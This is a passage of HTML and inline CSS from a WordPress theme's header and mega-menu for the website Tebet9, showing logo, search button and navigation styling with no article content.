                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_696e49d479eb7_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696e49d479eb7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696e49d479eb7_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_696e49d479eb7_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696e49d479eb7_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_696e49d479eb7_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_696e49d479eb7_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_696e49d479eb7_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_696e49d479eb7_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_696e49d479eb7_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_696e49d47a03a_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_696e49d47a03a_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_696e49d47a03a_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696e49d47a03a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_696e49d47a180_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_696e49d47a180_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_696e49d47a29e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696e49d47a29e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696e49d47a29e_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_696e49d47a29e_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-a,
                .td_uid_15_696e49d47a29e_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-a,
                .td_uid_15_696e49d47a29e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696e49d47a29e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_696e49d47a29e_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696e49d47a29e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_696e49d487c2d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696e49d487c2d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_696e49d487c2d_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_696e49d487c2d_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696e49d487c2d_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_696e49d487c2d_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_696e49d487c2d_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_696e49d487c2d_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_696e49d487c2d_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696e49d4880cb" class="tdc-zone"><div class="tdc_zone td_uid_17_696e49d4880d5_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_696e49d4880d5_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_696e49d4880d5_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_696e49d4880cb_rand_style td-element-style" ><style>
.td_uid_11_696e49d4880cb_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_696e49d488303" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_696e49d488308_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_696e49d488308_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_696e49d488308_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_696e49d488308_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_696e49d488308_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_696e49d488308_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696e49d488308_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_696e49d488303_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696e49d488303_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_696e49d488303_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_696e49d48859e_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_696e49d48859e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696e49d48859e_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_696e49d48859e_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_696e49d4886ea_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_696e49d4886ea" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_696e49d4886ea_rand {
                    display: inline-block;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a,
                .td_uid_20_696e49d4886ea_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a,
                .td_uid_20_696e49d4886ea_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a,
                .td_uid_20_696e49d4886ea_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_696e49d4886ea_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696e49d4886ea_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_696e49d496525_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_696e49d496525_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_696e49d496525_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696e49d496525_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_696e49d496525_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696e49d496e11_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696e49d496e11"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_696e49d496e11_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696e49d496e11_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_696e49d496e11_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a,
                .td_uid_22_696e49d496e11_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696e49d496e11_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696e49d496e11_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696e49d496e11_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a,
                .td_uid_22_696e49d496e11_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a,
                .td_uid_22_696e49d496e11_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_696e49d496e11_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696e49d496e11_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_696e49d496e11_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_696e49d496e11_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696e49d496e11_rand .tdb-menu > li > a,
                .td_uid_22_696e49d496e11_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696e49d496e11_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu > li > a,
                .td_uid_22_696e49d496e11_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_696e49d496e11_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696e49d496e11_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696e49d496e11_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_696e49d496e11_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu > li:hover > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_696e49d496e11_rand .tdb-menu > li > a:after,
				.td_uid_22_696e49d496e11_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696e49d496e11_rand .tdb-menu > li > a:after,
				.td_uid_22_696e49d496e11_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696e49d496e11_rand .tdb-menu > li > a:after,
				.td_uid_22_696e49d496e11_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696e49d496e11_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696e49d496e11_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696e49d496e11_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_696e49d496e11 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_696e49d49a850_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_696e49d49a850" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_696e49d49a850_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_696e49d49a850_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_696e49d49a850_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696e49d49a850_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696e49d49a850_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696e49d49a850_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_696e49d49a850_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696e49d49a850_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696e49d49a850_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_696e49d49a850_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696e49d49a850_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_696e49d49a850_rand .td-module-meta-info,
				.ie11 .td_uid_25_696e49d49a850_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_696e49d49a850_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_696e49d49a850_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_696e49d49a850_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_696e49d49a850_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_696e49d49a850_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_696e49d49a850_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696e49d49a850_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_696e49d49a850_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_696e49d49a850_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696e49d49a850_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_696e49d49a850_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_696e49d49a850_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_696e49d49a850_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a {
